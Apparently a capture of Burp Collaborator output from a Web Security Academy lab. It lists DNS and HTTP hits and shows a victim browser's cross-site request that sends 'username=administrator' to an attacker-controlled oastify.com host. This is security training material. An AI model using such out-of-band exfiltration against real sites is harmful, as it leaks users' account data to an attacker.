 Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
Filter HTTP DNS SMTP
# Time Type Payload Source IP address
1 2025-jul-25 23:13:20.683 UTC DNS g2jnv858dctz3ednwiq49u97xy3vrlfa 34.242.153.255
2 2025-jul-25 23:13:20.682 UTC DNS g2jnv858dctz3ednwiq49u97xy3vrlfa 34.242.153.255
3 2025-jul-25 23:13:20.683 UTC DNS g2jnv858dctz3ednwiq49u97xy3vrlfa 3.251.104.146
4 2025-jul-25 23:13:20.683 UTC DNS g2jnv858dctz3ednwiq49u97xy3vrlfa 3.251.120.0
5 2025-jul-25 23:13:20.706 UTC HTTP g2jnv858dctz3ednwiq49u97xy3vrlfa 34.251.122.40
6 2025-jul-25 23:13:20.782 UTC HTTP g2jnv858dctz3ednwiq49u97xy3vrlfa 34.251.122.40
7 2025-jul-25 23:13:21.200 UTC HTTP g2jnv858dctz3ednwiq49u97xy3vrlfa 34.251.122.40
8 2025-jul-25 23:13:24.568 UTC HTTP g2jnv858dctz3ednwiq49u97xy3vrlfa 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?username=administrator HTTP/1.1
2 Host: g2jnv858dctz3ednwiq49u97xy3vrlfa.oastify.com
3 Connection: keep-alive
4 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
7 sec-ch-ua-platform: "Linux"
8 Accept: */*
9 Origin: https://0a9e00b50340e0478038ee8c007c008a.web-security-academy.net
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://0a9e00b50340e0478038ee8c007c008a.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: en-US,en;q=0.9
16